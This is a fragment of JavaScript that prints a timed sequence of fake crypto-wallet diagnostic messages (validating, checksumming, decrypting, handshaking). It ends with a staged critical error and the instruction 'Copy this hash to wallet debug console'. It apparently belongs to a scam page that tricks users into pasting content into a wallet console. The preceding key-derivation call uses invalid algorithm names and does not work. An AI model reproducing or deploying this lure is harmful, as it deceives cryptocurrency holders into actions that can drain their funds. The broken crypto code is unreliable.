
deriveKey({name:"AES-CBC",salt:new 
Uint8Array(27)}, k, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] memor
y_buffer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] cal
ldata_offset...", "color:#9ca3a
f;");

  console.log("%c[CHECKSUMMING] gas
_estimate...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memor
y_buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memp
ool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x9ec65253 inside Address: insuffic
ient balance");

  console.error("CRITICAL ERROR: Ma
nual patch required for Address: in
sufficient balance");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);